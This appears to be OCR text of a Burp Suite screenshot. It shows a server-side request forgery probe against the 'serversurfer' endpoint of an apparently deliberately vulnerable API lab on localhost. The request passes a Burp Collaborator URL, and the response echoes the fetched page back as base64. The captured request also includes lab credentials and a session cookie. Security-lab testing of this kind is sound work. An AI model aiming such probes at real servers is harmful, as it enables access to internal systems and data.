 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /vapi/serversurfer?url=
http://lvk5v5lg9ylzkub5rhezchfaf1lu9j.burpcollaborator.net HTTP/1.1
2 Authorization-Token: dGVzdDp0ZXN0
3 Accept: application/json
4 User-Agent: PostmanRuntime/7.30.0
5 Postman-Token: d51db8c2-930c-43c8-a871-606d18e3dafe
6 Host: 127.0.0.1
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: PHPSESSID=ff4ee51e2b36731febf37bf99657b5a4
10
11
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Sat, 14 Jan 2023 19:56:45 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.27
6 Cache-Control: no-cache, private
7 Date: Sat, 14 Jan 2023 19:56:45 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"data":
"PGh0bWw+PGJvZHk+Y3NzaTNnYTR0cm5qMzg0ZmFxYXZsc3pqbGd6PC9ib2R5PjwvaHRt
bD4="
}